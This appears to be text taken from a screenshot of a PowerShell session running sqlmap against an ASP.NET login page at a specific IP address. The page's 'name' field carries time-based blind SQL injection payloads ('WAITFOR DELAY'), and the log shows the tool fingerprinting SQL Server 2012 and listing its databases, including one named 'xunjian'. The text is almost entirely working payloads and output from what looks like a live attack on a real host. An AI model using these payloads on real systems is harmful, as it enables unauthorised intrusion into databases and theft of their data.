 Windows PowerShell
wErjhHU+Z+2O8e1VXLCZniQEihPDabNrSt9O4sciJO3Hoc68xTFtZGQEiinihG6d/Xh3PZm3b5AoMQcXYSaQ8xMb8i0DaetzhM+vcBAxx0mscDFcbjEJu03kw=&name=admin';WAITFOR DELAY '0:0:5'
--&password=123456&btnLogin=%E7%99%BB%E5%BD%95
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
Payload: __VIEWSTATE=/wEPDwULLTE2ODkwMjk1NjlkZMB0e5r6ydajt5I5pr5SQOeYu8uE8BhZRhcQO0pgD9nh&__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=/wEdAAQQRd1lqo
wErjhHU+Z+2O8e1VXLCZniQEihPDabNrSt9O4sciJO3Hoc68xTFtZGQEiinihG6d/Xh3PZm3b5AoMQcXYSaQ8xMb8i0DaetzhM+vcBAxx0mscDFcbjEJu03kw=&name=admin' WAITFOR DELAY '0:0:5'
--&password=123456&btnLogin=%E7%99%BB%E5%BD%95
---
[20:08:49] [INFO] testing Microsoft SQL Server
[20:08:49] [INFO] confirming Microsoft SQL Server
[20:08:50] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[20:08:50] [INFO] fetching database names
[20:08:50] [INFO] fetching number of databases
[20:08:50] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:08:50] [INFO] retrieved: 5
[20:08:51] [INFO] retrieved: model
[20:08:53] [INFO] retrieved: msdb
[20:08:55] [INFO] retrieved: tempdb
[20:08:58] [INFO] retrieved: xunjian
[20:09:01] [INFO] retrieved:
[20:09:01] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[20:09:03] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[20:09:04] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
available databases [4]:
[*] model
[*] msdb
[*] tempdb
[*] xunjian
[20:09:04] [INFO] fetched data logged to text files under 'C:\Users\86155\AppData\Local\sqlmap\output\124.70.38.182'
[20:09:04] [WARNING] your sqlmap version is outdated
[*] ending @ 20:09:04 /2021-12-20/
PS D:\1tools\webtools\漏洞利用\sqlmap>